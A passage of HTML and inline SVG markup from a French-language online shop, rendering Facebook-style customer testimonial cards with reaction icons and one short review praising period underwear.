      <path fill="url(#gradient-column_GDk6Yy2d)" fill-rule="evenodd" d="M16 8c0 4.4-3.6 8-8 8s-8-3.6-8-8 3.6-8 8-8 8 3.6 8 8z" clip-rule="evenodd"></path>
      <radialGradient id="gradient-column_GDk6Yy2e" cx="-2.531" cy="19.776" r=".107" gradientTransform="matrix(15.7394 -2.8762 -.572 -3.1299 56.242 56.647)" gradientUnits="userSpaceOnUse">
         <stop offset="0" stop-color="#d45f00" stop-opacity=".15"></stop>
         <stop offset="1" stop-color="#f28a2d" stop-opacity="0"></stop>
      </radialGradient>
      <path fill="url(#gradient-column_GDk6Yy2e)" fill-rule="evenodd" d="M16 8c0 4.4-3.6 8-8 8s-8-3.6-8-8 3.6-8 8-8 8 3.6 8 8z" clip-rule="evenodd"></path>
      <radialGradient id="gradient-column_GDk6Yy2f" cx="-2.098" cy="20.131" r=".106" gradientTransform="matrix(15.6768 3.1995 .6363 -3.1176 30.972 71.62)" gradientUnits="userSpaceOnUse">
         <stop offset="0" stop-color="#d45f00" stop-opacity=".15"></stop>
         <stop offset="1" stop-color="#d45f00" stop-opacity="0"></stop>
      </radialGradient>
      <path fill="url(#gradient-column_GDk6Yy2f)" fill-rule="evenodd" d="M16 8c0 4.4-3.6 8-8 8s-8-3.6-8-8 3.6-8 8-8 8 3.6 8 8z" clip-rule="evenodd"></path>
      <linearGradient id="gradient-column_GDk6Yy2g" x1="-1.619" x2="-1.619" y1="18.2" y2="16.681" gradientTransform="matrix(3.4035 0 0 -.9374 13.51 22.37)" gradientUnits="userSpaceOnUse">
         <stop offset="0" stop-color="#482314"></stop>
         <stop offset="1" stop-color="#9a4111"></stop>
      </linearGradient>
      <path fill="url(#gradient-column_GDk6Yy2g)" fill-rule="evenodd" d="M9.7 5.9c-.1-.3-3.3-.3-3.4 0-.1.3.6.7 1.7.7s1.8-.4 1.7-.7z" clip-rule="evenodd"></path>
      <radialGradient id="gradient-column_GDk6Yy2h" cx="-3.9" cy="18.924" r=".872" gradientTransform="matrix(0 -2.1326 -2.1327 0 45.352 -4.046)" gradientUnits="userSpaceOnUse">
         <stop offset="0" stop-color="#3b446b"></stop>
         <stop offset=".688" stop-color="#202340"></stop>
      </radialGradient>
      <path fill="url(#gradient-column_GDk6Yy2h)" fill-rule="evenodd" d="M6 4.1c0 .7-.4.9-1 1-.6.1-1.1-.2-1.1-1 0-.6.3-1.4 1.1-1.4.7 0 1 .8 1 1.4z" clip-rule="evenodd"></path>
      <path fill="#4e506a" fill-rule="evenodd" d="M4.9 3.1c.1.1.1.4-.1.5-.1.1-.3.2-.4 0s-.1-.3 0-.5c.2-.1.4-.1.5 0z" clip-rule="evenodd"></path>
      <radialGradient id="gradient-column_GDk6Yy2i" cx="-3.914" cy="18.924" r=".872" gradientTransform="matrix(0 -2.1326 -2.1327 0 51.366 -4.077)" gradientUnits="userSpaceOnUse">
         <stop offset="0" stop-color="#3b446b"></stop>
         <stop offset=".688" stop-color="#202340"></stop>
      </radialGradient>
      <path fill="url(#gradient-column_GDk6Yy2i)" fill-rule="evenodd" d="M10 4.1c0 .7.4.9 1.1 1 .6.1 1.1-.2 1.1-1 0-.6-.3-1.4-1.1-1.4S10 3.5 10 4.1z" clip-rule="evenodd"></path>
      <path fill="#4e506a" fill-rule="evenodd" d="M11 3.1c.1.1 0 .3-.1.5-.1.1-.3.1-.4 0s0-.3.1-.5c.2-.2.3-.2.4 0z" clip-rule="evenodd"></path>
      <radialGradient id="gradient-column_GDk6Yy2j" cx="-5.202" cy="20.231" r=".298" gradientTransform="matrix(-.339 -1.3177 -6.1081 1.5713 126.811 -36.933)" gradientUnits="userSpaceOnUse">
         <stop offset="0" stop-color="#e38200"></stop>
         <stop offset="1" stop-color="#cd6700"></stop>
      </radialGradient>
      <path fill="url(#gradient-column_GDk6Yy2j)" fill-rule="evenodd" d="M3.4 2.1c-.2.2 0 .5.3.4.6-.3 1.8-.6 2.8-.5.3 0 .4 0 .3-.4 0-.3-.4-.5-1.2-.4-1.2.1-2 .7-2.2.9z" clip-rule="evenodd"></path>
      <radialGradient id="gradient-column_GDk6Yy2k" cx="-4.247" cy="20.267" r=".314" gradientTransform="matrix(.2577 -1.3359 -7.9278 -1.5293 172.702 26.852)" gradientUnits="userSpaceOnUse">
         <stop offset="0" stop-color="#e38200"></stop>
         <stop offset="1" stop-color="#cd6700"></stop>
      </radialGradient>
      <path fill="url(#gradient-column_GDk6Yy2k)" fill-rule="evenodd" d="M10.4 1.2c-.8-.1-1.2.1-1.2.4-.1.4 0 .4.3.4 1.1-.1 2.3.2 2.8.5.4.2.5-.2.3-.4s-1-.8-2.2-.9z" clip-rule="evenodd"></path>
      <linearGradient id="gradient-column_GDk6Yy2l" x1="-2.17" x2="-2.407" y1="20.358" y2="19.647" gradientTransform="matrix(9.7496 0 0 -9.079 27.91 194.578)" gradientUnits="userSpaceOnUse">
         <stop offset="0" stop-color="#f34462"></stop>
         <stop offset="1" stop-color="#cc0820"></stop>
      </linearGradient>
      <path fill="url(#gradient-column_GDk6Yy2l)" fill-rule="evenodd" d="M9.7 8.5c-2.1-.6-2.8.8-2.8.8S7.1 7.7 5 7c-2-.6-3.2 1.3-3.3 2.4-.2 2.5 2 5.3 2.8 6.3.1.3.4.3.7.3 1.2-.3 4.6-1.4 5.9-3.6.5-1.1.6-3.3-1.4-3.9z" clip-rule="evenodd"></path>
      <radialGradient id="gradient-column_GDk6Yy2m" cx="-1.839" cy="20.363" r=".29" gradientTransform="matrix(8.51 3.1636 3.1637 -8.51 -39.932 190.042)" gradientUnits="userSpaceOnUse">
         <stop offset="0" stop-color="#ff7091" stop-opacity=".7"></stop>
         <stop offset="1" stop-color="#fe6d8e" stop-opacity="0"></stop>
      </radialGradient>
      <path fill="url(#gradient-column_GDk6Yy2m)" fill-rule="evenodd" d="M9.7 8.5c-2.1-.6-2.8.8-2.8.8S7.1 7.7 5 7c-2-.6-3.2 1.3-3.3 2.4-.2 2.5 2 5.3 2.8 6.3.1.3.4.3.7.3 1.2-.3 4.6-1.4 5.9-3.6.5-1.1.6-3.3-1.4-3.9z" clip-rule="evenodd"></path>
      <radialGradient id="gradient-column_GDk6Yy2n" cx="-2.308" cy="20.509" r=".29" gradientTransform="matrix(8.51 3.1636 3.1637 -8.51 -40.975 191.442)" gradientUnits="userSpaceOnUse">
         <stop offset="0" stop-color="#ff7091" stop-opacity=".7"></stop>
         <stop offset="1" stop-color="#fe6d8e" stop-opacity="0"></stop>
      </radialGradient>
      <path fill="url(#gradient-column_GDk6Yy2n)" fill-rule="evenodd" d="M9.7 8.5c-2.1-.6-2.8.8-2.8.8S7.1 7.7 5 7c-2-.6-3.2 1.3-3.3 2.4-.2 2.5 2 5.3 2.8 6.3.1.3.4.3.7.3 1.2-.3 4.6-1.4 5.9-3.6.5-1.1.6-3.3-1.4-3.9z" clip-rule="evenodd"></path>
      <radialGradient id="gradient-column_GDk6Yy2o" cx="-2.505" cy="20.75" r=".249" gradientTransform="matrix(-1.8271 8.8932 12.246 2.5158 -254.697 -18.163)" gradientUnits="userSpaceOnUse">
         <stop offset="0" stop-color="#9c0600"></stop>
         <stop offset="1" stop-color="#9c0600" stop-opacity="0"></stop>
      </radialGradient>
      <path fill="url(#gradient-column_GDk6Yy2o)" fill-rule="evenodd" d="M9.7 8.5c-2.1-.6-2.8.8-2.8.8S7.1 7.7 5 7c-2-.6-3.2 1.3-3.3 2.4-.2 2.5 2 5.3 2.8 6.3.1.3.4.3.7.3 1.2-.3 4.6-1.4 5.9-3.6.5-1.1.6-3.3-1.4-3.9z" clip-rule="evenodd"></path>
      <radialGradient id="gradient-column_GDk6Yy2p" cx="-1.547" cy="20.349" r=".15" gradientTransform="matrix(7.812 4.6261 5.8059 -9.8043 -94.645 218.657)" gradientUnits="userSpaceOnUse">
         <stop offset="0" stop-color="#9c0600" stop-opacity=".5"></stop>
         <stop offset="1" stop-color="#9c0600" stop-opacity="0"></stop>
      </radialGradient>
      <path fill="url(#gradient-column_GDk6Yy2p)" fill-rule="evenodd" d="M9.7 8.5c-2.1-.6-2.8.8-2.8.8S7.1 7.7 5 7c-2-.6-3.2 1.3-3.3 2.4-.2 2.5 2 5.3 2.8 6.3.1.3.4.3.7.3 1.2-.3 4.6-1.4 5.9-3.6.5-1.1.6-3.3-1.4-3.9z" clip-rule="evenodd"></path>
      <radialGradient id="gradient-column_GDk6Yy2q" cx="-2.763" cy="20.429" r=".13" gradientTransform="matrix(8.5228 -3.1289 -4.0321 -10.983 107.977 224.84)" gradientUnits="userSpaceOnUse">
         <stop offset="0" stop-color="#9c0600" stop-opacity=".5"></stop>
         <stop offset="1" stop-color="#9c0600" stop-opacity="0"></stop>
      </radialGradient>
      <path fill="url(#gradient-column_GDk6Yy2q)" fill-rule="evenodd" d="M9.7 8.5c-2.1-.6-2.8.8-2.8.8S7.1 7.7 5 7c-2-.6-3.2 1.3-3.3 2.4-.2 2.5 2 5.3 2.8 6.3.1.3.4.3.7.3 1.2-.3 4.6-1.4 5.9-3.6.5-1.1.6-3.3-1.4-3.9z" clip-rule="evenodd"></path>
      <radialGradient id="gradient-column_GDk6Yy2r" cx="-1.795" cy="20.148" r=".175" gradientTransform="matrix(7.5205 5.0863 5.5088 -8.1451 -88.557 187.152)" gradientUnits="userSpaceOnUse">
         <stop offset="0" stop-color="#9c0600" stop-opacity=".999"></stop>
         <stop offset="1" stop-color="#9c0600" stop-opacity="0"></stop>
      </radialGradient>
      <path fill="url(#gradient-column_GDk6Yy2r)" fill-rule="evenodd" d="M9.7 8.5c-2.1-.6-2.8.8-2.8.8S7.1 7.7 5 7c-2-.6-3.2 1.3-3.3 2.4-.2 2.5 2 5.3 2.8 6.3.1.3.4.3.7.3 1.2-.3 4.6-1.4 5.9-3.6.5-1.1.6-3.3-1.4-3.9z" clip-rule="evenodd"></path>
      <defs>
         <filter id="gradient-column_GDk6Yy2s" width="6.9" height="5.4" x="-.2" y="7.2" filterUnits="userSpaceOnUse">
            <feColorMatrix values="1 0 0 0 0 0 1 0 0 0 0 0 1 0 0 0 0 0 1 0"></feColorMatrix>
         </filter>
      </defs>
      <mask id="gradient-column_GDk6Yy2u" width="6.9" height="5.4" x="-.2" y="7.2" maskUnits="userSpaceOnUse">
         <path fill="#fff" fill-rule="evenodd" d="M16 8c0 4.4-3.6 8-8 8s-8-3.6-8-8 3.6-8 8-8 8 3.6 8 8z" clip-rule="evenodd" filter="url(#gradient-column_GDk6Yy2s)"></path>
      </mask>
      <radialGradient id="gradient-column_GDk6Yy2t" cx="-2.204" cy="20.844" r="1.226" gradientTransform="matrix(4.3582 3.2271 3.227 -4.3582 -57.739 105.424)" gradientUnits="userSpaceOnUse">
         <stop offset="0" stop-color="#eda83a"></stop>
         <stop offset="1" stop-color="#ffdc5e"></stop>
      </radialGradient>
      <path fill="url(#gradient-column_GDk6Yy2t)" fill-rule="evenodd" d="M1.3 7.7c-.5-.5-1.4-.8-1.5.4-.1.9.3 2.5 1.4 3.4 2.8 2.2 5.3 1 5.4-.6.1-1.2-1.4-1.1-1.8-1.1v-.1c.1-.1.3-.2.4-.3.4-.3.2-.8-.3-.7-.1 0-1.3.4-2.1.1-.8-.3-.9-.6-1.5-1.1z" clip-rule="evenodd" mask="url(#gradient-column_GDk6Yy2u)"></path>
      <radialGradient id="gradient-column_GDk6Yy2v" cx="15.654" cy="7.737" r="8.846" gradientUnits="userSpaceOnUse">
         <stop offset="0" stop-color="#eda83a"></stop>
         <stop offset="1" stop-color="#ffdc5e"></stop>
      </radialGradient>
      <path fill="url(#gradient-column_GDk6Yy2v)" d="M14.3 7.8c.3-.6.8-.4 1.1-.3.4.1.7.4.7 1 0 1.5-.2 2.9-1.5 4.3-2.3 2.6-6.2 2.2-6.6.6-.3-1.2 1.1-1.4 1.6-1.4v-.1c-.2-.1-.3-.2-.5-.3-.4-.3-.3-.9.2-.8.6.1 1.4.3 2 .2 1.9-.2 2.2-1.7 3-3.2z"></path>
    </svg>
  

                        
                      </div>
                    
                    
                      <p class="fb-post__reactions__text flex-grow">
                        1.1k
                      </p>
                    
                    
                      <p class="fb-post__reactions__comments-text flex-shrink-0">
                        26 commentaires
                      </p>
                    
                  </div>
                  <div class="fb-post__ctas overflow-hidden">
                    <div class="fb-post__ctas__btn flex-center">
                      <svg width="20" height="20" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
                        <path d="M8 10V20M8 10L4 9.99998V20L8 20M8 10L13.1956 3.93847C13.6886 3.3633 14.4642 3.11604 15.1992 3.29977L15.2467 3.31166C16.5885 3.64711 17.1929 5.21057 16.4258 6.36135L14 9.99998H18.5604C19.8225 9.99998 20.7691 11.1546 20.5216 12.3922L19.3216 18.3922C19.1346 19.3271 18.3138 20 17.3604 20L8 20" stroke="currentColor" stroke-width="1.44" stroke-linecap="round" stroke-linejoin="round"/>
                      </svg>
                      J'aime
                    </div>
                    <div class="fb-post__ctas__btn flex-center">
                      <svg
                        width="20"
                        height="20"
                        viewBox="-3.2 -3.2 38.40 38.40"
                        xmlns="http://www.w3.org/2000/svg"
                        fill="currentColor"
                      >
                        <g stroke-width="1.92" fill="none" fill-rule="evenodd">
                          <g transform="translate(-100.000000, -255.000000)" fill="currentColor">
                            <path d="M116,281 C114.832,281 113.704,280.864 112.62,280.633 L107.912,283.463 L107.975,278.824 C104.366,276.654 102,273.066 102,269 C102,262.373 108.268,257 116,257 C123.732,257 130,262.373 130,269 C130,275.628 123.732,281 116,281 L116,281 Z M116,255 C107.164,255 100,261.269 100,269 C100,273.419 102.345,277.354 106,279.919 L106,287 L113.009,282.747 C113.979,282.907 114.977,283 116,283 C124.836,283 132,276.732 132,269 C132,261.269 124.836,255 116,255 L116,255 Z" sketch:type="MSShapeGroup"></path>
                          </g>
                        </g>
                      </svg>
                      Commenter
                    </div>
                    <div class="fb-post__ctas__btn flex-center">
                      <svg
                        fill="currentColor"
                        width="20"
                        height="20"
                        viewBox="0 0 32 32"
                        xmlns="http://www.w3.org/2000/svg"
                        stroke="currentColor"
                        stroke-width="0.00032"
                      >
                        <path d="M29.28,12.47,18.6,3.62a2,2,0,0,0-2.17-.27,2,2,0,0,0-1.15,1.81v2A19.82,19.82,0,0,0,2,25.94a19.18,19.18,0,0,0,.25,3.11,1,1,0,0,0,.82.83h.17a1,1,0,0,0,.88-.53,17.29,17.29,0,0,1,11.16-8.68v2.16a2,2,0,0,0,1.15,1.81,2.09,2.09,0,0,0,.88.2,2,2,0,0,0,1.29-.48l4.86-4,.09-.07,5.73-4.75a2,2,0,0,0,0-3.06Zm-6.93,6.2-.09.07-5,4.1V19.42a.19.19,0,0,0,0-.08s0-.06,0-.09,0-.07-.05-.11a1.34,1.34,0,0,0-.07-.18A.57.57,0,0,0,17,18.8a.49.49,0,0,0-.12-.13,1,1,0,0,0-.17-.12l-.15-.07-.22,0-.1,0-.08,0h-.09A19.19,19.19,0,0,0,4,25.85a17.81,17.81,0,0,1,12.56-17l.05,0a1.11,1.11,0,0,0,.19-.09A1.43,1.43,0,0,0,17,8.63l.12-.14a.54.54,0,0,0,.1-.16.85.85,0,0,0,.06-.17,1.3,1.3,0,0,0,0-.21.43.43,0,0,0,0,0l0-2.74L28,14Z"/>
                      </svg>
                      Partager
                    </div>
                  </div>
                  
                  
                </div>
              </div>
            </li><li class="splide__slide">
              <div
                class="splide__slide__container"
                style="--index:2;"
                
              >
                <div class="fb-post custom-border-hex">
                  <div class="fb-post__top flex">
                    <div class="fb-post__profile-picture media media--transparent circle flex-shrink-0">
                      
                        <img src="//ellza.ca/cdn/shop/files/faroukn_colored_profile_facebook_profile_picture_of_40_years_ol_225f4bc1-f530-4c74-a151-045254afba4a.png?v=1733742725&amp;width=200" alt="" srcset="//ellza.ca/cdn/shop/files/faroukn_colored_profile_facebook_profile_picture_of_40_years_ol_225f4bc1-f530-4c74-a151-045254afba4a.png?v=1733742725&amp;width=100 100w" width="100" loading="lazy">
                      
                    </div>
                    <div class="fb-post__top__info flex-grow">
                      <p class="fb-post__author text--bold flex flex-align-center">
                        Sophie L.
                        
                          <svg xmlns="http://www.w3.org/2000/svg" width='16' height='16' class='verified-icon' viewBox="0 0 122.88 116.87">
                            <polygon fill='#0866FF' fill-rule="evenodd" points="61.37 8.24 80.43 0 90.88 17.79 111.15 22.32 109.15 42.85 122.88 58.43 109.2 73.87 111.15 94.55 91 99 80.43 116.87 61.51 108.62 42.45 116.87 32 99.08 11.73 94.55 13.73 74.01 0 58.43 13.68 42.99 11.73 22.32 31.88 17.87 42.45 0 61.37 8.24 61.37 8.24"/>
                            <path fill='#fff' d="M37.92,65c-6.07-6.53,3.25-16.26,10-10.1,2.38,2.17,5.84,5.34,8.24,7.49L74.66,39.66C81.1,33,91.27,42.78,84.91,49.48L61.67,77.2a7.13,7.13,0,0,1-9.9.44C47.83,73.89,42.05,68.5,37.92,65Z"/>
                          </svg>
                        
                      </p>
                      
                        <p class="fb-post__time">
                          Il y a 5 heures
                        </p>
                      
                    </div>
                    <div class="fb-post__top__optionsflex-shrink-0">
                      <svg
                        xmlns="http://www.w3.org/2000/svg"
                        height="16"
                        width="14"
                        viewBox="0 0 448 512"
                        fill="currentColor"
                      >
                        <path d="M8 256a56 56 0 1 1 112 0A56 56 0 1 1 8 256zm160 0a56 56 0 1 1 112 0 56 56 0 1 1 -112 0zm216-56a56 56 0 1 1 0 112 56 56 0 1 1 0-112z"/>
                      </svg>
                    </div>
                  </div>
                  <div class="fb-post__content">
                    
                      <div class="fb-post__content__text">
                        <p>Un vrai game-changer ! Je n'ai jamais été aussi sereine pendant mes règles. La qualité est incroyable et elles restent impeccables après chaque lavage. Merci Ellza !</p>
                      </div>
                    
                    
                  </div>
                  <div class="fb-post__reactions flex overflow-hidden">
                    
                      
                      <div class="fb-post__reactions__icons flex flex-shrink-0">
                        
                          
                          
                          
    <svg xmlns="http://www.w3.org/2000/svg" width="18" height="18" fill="none" viewBox="0 0 16 16">
      <defs>
        <linearGradient id="gradient-column_GUrB4P0" x1="8" x2="8" y2="16" gradientUnits="userSpaceOnUse">
          <stop stop-color="#18AFFF"/>
          <stop offset="1" stop-color="#0062DF"/>
        </linearGradient>
      </defs>
      <path fill="url(#gradient-column_GUrB4P0)" d="M8 0a8 8 0 1 0 0 16A8 8 0 0 0 8 0Z"/>
      <path fill="#fff" d="M12.162 7.338c.176.123.338.245.338.674 0 .43-.229.604-.474.725.1.163.132.36.089.546-.077.344-.392.611-.672.69.121.194.159.385.015.62-.185.295-.346.407-1.058.407H7.5c-.988 0-1.5-.546-1.5-1V7.665c0-1.23 1.467-2.275 1.467-3.13L7.361 3.47c-.005-.065.008-.224.058-.27.08-.079.301-.2.635-.2.218 0 .363.041.534.123.581.277.732.978.732 1.542 0 .271-.414 1.083-.47 1.364 0 0 .867-.192 1.879-.199 1.061-.006 1.749.19 1.749.842 0 .261-.219.523-.316.666ZM3.6 7h.8a.6.6 0 0 1 .6.6v3.8a.6.6 0 0 1-.6.6h-.8a.6.6 0 0 1-.6-.6V7.6a.6.6 0 0 1 .6-.6Z"/>
    </svg>
  

                        
                          
                          
                          
    <svg xmlns="http://www.w3.org/2000/svg" width="18" height="18" fill="none" viewBox="0 0 16 16">
      <defs>
        <linearGradient id="gradient-column_GUrB4P1" x1="8" x2="8" y2="16" gradientUnits="userSpaceOnUse">
          <stop stop-color="#FF6680"/>
          <stop offset="1" stop-color="#E61739"/>
        </linearGradient>
      </defs>
      <path fill="url(#gradient-column_GUrB4P1)" d="M8 0a8 8 0 1 0 0 16A8 8 0 0 0 8 0Z"></path>
      <path fill="#fff" d="M10.473 4C8.275 4 8 5.824 8 5.824S7.726 4 5.528 4c-2.114 0-2.73 2.222-2.472 3.41C3.736 10.55 8 12.75 8 12.75s4.265-2.2 4.945-5.34c.257-1.188-.36-3.41-2.472-3.41Z"></path>
    </svg>
  

                        
                          
                          
                          
    <svg xmlns="http://www.w3.org/2000/svg" width="18" height="18" viewBox="0 0 16 16">
      <linearGradient id="gradient-column_GUrB4P2a" x1="-2.313" x2="-2.313" y1="19.862" y2="20.738" gradientTransform="matrix(16 0 0 -16 45 333)" gradientUnits="userSpaceOnUse">
         <stop offset="0" stop-color="#f28a2d"></stop>
         <stop offset="1" stop-color="#fde86f"></stop>
      </linearGradient>
      <path fill="url(#gradient-column_GUrB4P2a)" fill-rule="evenodd" d="M16 8c0 4.4-3.6 8-8 8s-8-3.6-8-8 3.6-8 8-8 8 3.6 8 8z" clip-rule="evenodd"></path>
      <radialGradient id="gradient-column_GUrB4P2b" cx="-2.313" cy="20.313" r=".5" gradientTransform="matrix(16 0 0 -16 45 333)" gradientUnits="userSpaceOnUse">
         <stop offset="0" stop-color="#f28a2d" stop-opacity="0"></stop>
         <stop offset="1" stop-color="#f08423" stop-opacity=".34"></stop>
      </radialGradient>
      <path fill="url(#gradient-column_GUrB4P2b)" fill-rule="evenodd" d="M16 8c0 4.4-3.6 8-8 8s-8-3.6-8-8 3.6-8 8-8 8 3.6 8 8z" clip-rule="evenodd"></path>
      <radialGradient id="gradient-column_GUrB4P2c" cx="-2.644" cy="20.358" r=".101" gradientTransform="matrix(14.5998 6.5456 5.063 -11.2928 -62.74 255.526)" gradientUnits="userSpaceOnUse">
         <stop offset="0" stop-color="#f28a2d" stop-opacity=".5"></stop>
         <stop offset="1" stop-color="#f28a2d" stop-opacity="0"></stop>
      </radialGradient>
      <path fill="url(#gradient-column_GUrB4P2c)" fill-rule="evenodd" d="M16 8c0 4.4-3.6 8-8 8s-8-3.6-8-8 3.6-8 8-8 8 3.6 8 8z" clip-rule="evenodd"></path>
      <radialGradient id="gradient-column_GUrB4P2d" cx="-2.227" cy="19.541" r=".283" gradientTransform="matrix(12.5663 -9.904 -3.6032 -4.5717 110.263 79.053)" gradientUnits="userSpaceOnUse">
         <stop offset="0" stop-color="#f28a2d" stop-opacity=".5"></stop>
         <stop offset="1" stop-color="#f28a2d" stop-opacity="0"></stop>
      </radialGradient>
      <path fill="url(#gradient-column_GUrB4P2d)" fill-rule="evenodd" d="M16 8c0 4.4-3.6 8-8 8s-8-3.6-8-8 3.6-8 8-8 8 3.6 8 8z" clip-rule="evenodd"></path>
      <radialGradient id="gradient-column_GUrB4P2e" cx="-2.531" cy="19.776" r=".107" gradientTransform="matrix(15.7394 -2.8762 -.572 -3.1299 56.242 56.647)" gradientUnits="userSpaceOnUse">
         <stop offset="0" stop-color="#d45f00" stop-opacity=".15"></stop>
         <stop offset="1" stop-color="#f28a2d" stop-opacity="0"></stop>
      </radialGradient>
      <path fill="url(#gradient-column_GUrB4P2e)" fill-rule="evenodd" d="M16 8c0 4.4-3.6 8-8 8s-8-3.6-8-8 3.6-8 8-8 8 3.6 8 8z" clip-rule="evenodd"></path>
      <radialGradient id="gradient-column_GUrB4P2f" cx="-2.098" cy="20.131" r=".106" gradientTransform="matrix(15.6768 3.1995 .6363 -3.1176 30.972 71.62)" gradientUnits="userSpaceOnUse">
         <stop offset="0" stop-color="#d45f00" stop-opacity=".15"></stop>
         <stop offset="1" stop-color="#d45f00" stop-opacity="0"></stop>
      </radialGradient>
      <path fill="url(#gradient-column_GUrB4P2f)" fill-rule="evenodd" d="M16 8c0 4.4-3.6 8-8 8s-8-3.6-8-8 3.6-8 8-8 8 3.6 8 8z" clip-rule="evenodd"></path>
      <linearGradient id="gradient-column_GUrB4P2g" x1="-1.619" x2="-1.619" y1="18.2" y2="16.681" gradientTransform="matrix(3.4035 0 0 -.9374 13.51 22.37)" gradientUnits="userSpaceOnUse">
         <stop offset="0" stop-color="#482314"></stop>
         <stop offset="1" stop-color="#9a4111"></stop>
      </linearGradient>
      <path fill="url(#gradient-column_GUrB4P2g)" fill-rule="evenodd" d="M9.7 5.9c-.1-.3-3.3-.3-3.4 0-.1.3.6.7 1.7.7s1.8-.4 1.7-.7z" clip-rule="evenodd"></path>
      <radialGradient id="gradient-column_GUrB4P2h" cx="-3.9" cy="18.924" r=".872" gradientTransform="matrix(0 -2.1326 -2.1327 0 45.352 -4.046)" gradientUnits="userSpaceOnUse">
         <stop offset="0" stop-color="#3b446b"></stop>
         <stop offset=".688" stop-color="#202340"></stop>
      </radialGradient>
      <path fill="url(#gradient-column_GUrB4P2h)" fill-rule="evenodd" d="M6 4.1c0 .7-.4.9-1 1-.6.1-1.1-.2-1.1-1 0-.6.3-1.4 1.1-1.4.7 0 1 .8 1 1.4z" clip-rule="evenodd"></path>
      <path fill="#4e506a" fill-rule="evenodd" d="M4.9 3.1c.1.1.1.4-.1.5-.1.1-.3.2-.4 0s-.1-.3 0-.5c.2-.1.4-.1.5 0z" clip-rule="evenodd"></path>
      <radialGradient id="gradient-column_GUrB4P2i" cx="-3.914" cy="18.924" r=".872" gradientTransform="matrix(0 -2.1326 -2.1327 0 51.366 -4.077)" gradientUnits="userSpaceOnUse">
         <stop offset="0" stop-color="#3b446b"></stop>
         <stop offset=".688" stop-color="#202340"></stop>
      </radialGradient>
      <path fill="url(#gradient-column_GUrB4P2i)" fill-rule="evenodd" d="M10 4.1c0 .7.4.9 1.1 1 .6.1 1.1-.2 1.1-1 0-.6-.3-1.4-1.1-1.4S10 3.5 10 4.1z" clip-rule="evenodd"></path>
      <path fill="#4e506a" fill-rule="evenodd" d="M11 3.1c.1.1 0 .3-.1.5-.1.1-.3.1-.4 0s0-.3.1-.5c.2-.2.3-.2.4 0z" clip-rule="evenodd"></path>
      <radialGradient id="gradient-column_GUrB4P2j" cx="-5.202" cy="20.231" r=".298" gradientTransform="matrix(-.339 -1.3177 -6.1081 1.5713 126.811 -36.933)" gradientUnits="userSpaceOnUse">
         <stop offset="0" stop-color="#e38200"></stop>
         <stop offset="1" stop-color="#cd6700"></stop>
      </radialGradient>
      <path fill="url(#gradient-column_GUrB4P2j)" fill-rule="evenodd" d="M3.4 2.1c-.2.2 0 .5.3.4.6-.3 1.8-.6 2.8-.5.3 0 .4 0 .3-.4 0-.3-.4-.5-1.2-.4-1.2.1-2 .7-2.2.9z" clip-rule="evenodd"></path>
      <radialGradient id="gradient-column_GUrB4P2k" cx="-4.247" cy="20.267" r=".314" gradientTransform="matrix(.2577 -1.3359 -7.9278 -1.5293 172.702 26.852)" gradientUnits="userSpaceOnUse">
         <stop offset="0" stop-color="#e38200"></stop>
         <stop offset="1" stop-color="#cd6700"></stop>
      </radialGradient>
      <path fill="url(#gradient-column_GUrB4P2k)" fill-rule="evenodd" d="M10.4 1.2c-.8-.1-1.2.1-1.2.4-.1.4 0 .4.3.4 1.1-.1 2.3.2 2.8.5.4.2.5-.2.3-.4s-1-.8-2.2-.9z" clip-rule="evenodd"></path>
      <linearGradient id="gradient-column_GUrB4P2l" x1="-2.17" x2="-2.407" y1="20.358" y2="19.647" gradientTransform="matrix(9.7496 0 0 -9.079 27.91 194.578)" gradientUnits="userSpaceOnUse">
         <stop offset="0" stop-color="#f34462"></stop>
         <stop offset="1" stop-color="#cc0820"></stop>
      </linearGradient>
      <path fill="url(#gradient-column_GUrB4P2l)" fill-rule="evenodd" d="M9.7 8.5c-2.1-.6-2.8.8-2.8.8S7.1 7.7 5 7c-2-.6-3.2 1.3-3.3 2.4-.2 2.5 2 5.3 2.8 6.3.1.3.4.3.7.3 1.2-.3 4.6-1.4 5.9-3.6.5-1.1.6-3.3-1.4-3.9z" clip-rule="evenodd"></path>
      <radialGradient id="gradient-column_GUrB4P2m" cx="-1.839" cy="20.363" r=".29" gradientTransform="matrix(8.51 3.1636 3.1637 -8.51 -39.932 190.042)" gradientUnits="userSpaceOnUse">
         <stop offset="0" stop-color="#ff7091" stop-opacity=".7"></stop>
         <stop offset="1" stop-color="#fe6d8e" stop-opacity="0"></stop>
      </radialGradient>
      <path fill="url(#gradient-column_GUrB4P2m)" fill-rule="evenodd" d="M9.7 8.5c-2.1-.6-2.8.8-2.8.8S7.1 7.7 5 7c-2-.6-3.2 1.3-3.3 2.4-.2 2.5 2 5.3 2.8 6.3.1.3.4.3.7.3 1.2-.3 4.6-1.4 5.9-3.6.5-1.1.6-3.3-1.4-3.9z" clip-rule="evenodd"></path>
      <radialGradient id="gradient-column_GUrB4P2n" cx="-2.308" cy="20.509" r=".29" gradientTransform="matrix(8.51 3.1636 3.1637 -8.51 -40.975 191.442)" gradientUnits="userSpaceOnUse">
         <stop offset="0" stop-color="#ff7091" stop-opacity=".7"></stop>
         <stop offset="1" stop-color="#fe6d8e" stop-opacity="0"></stop>
      </radialGradient>
      <path fill="url(#gradient-column_GUrB4P2n)" fill-rule="evenodd" d="M9.7 8.5c-2.1-.6-2.8.8-2.8.8S7.1 7.7 5 7c-2-.6-3.2 1.3-3.3 2.4-.2 2.5 2 5.3 2.8 6.3.1.3.4.3.7.3 1.2-.3 4.6-1.4 5.9-3.6.5-1.1.6-3.3-1.4-3.9z" clip-rule="evenodd"></path>
      <radialGradient id="gradient-column_GUrB4P2o" cx="-2.505" cy="20.75" r=".249" gradientTransform="matrix(-1.8271 8.8932 12.246 2.5158 -254.697 -18.163)" gradientUnits="userSpaceOnUse">
         <stop offset="0" stop-color="#9c0600"></stop>
         <stop offset="1" stop-color="#9c0600" stop-opacity="0"></stop>
      </radialGradient>
      <path fill="url(#gradient-column_GUrB4P2o)" fill-rule="evenodd" d="M9.7 8.5c-2.1-.6-2.8.8-2.8.8S7.1 7.7 5 7c-2-.6-3.2 1.3-3.3 2.4-.2 2.5 2 5.3 2.8 6.3.1.3.4.3.7.3 1.2-.3 4.6-1.4 5.9-3.6.5-1.1.6-3.3-1.4-3.9z" clip-rule="evenodd"></path>
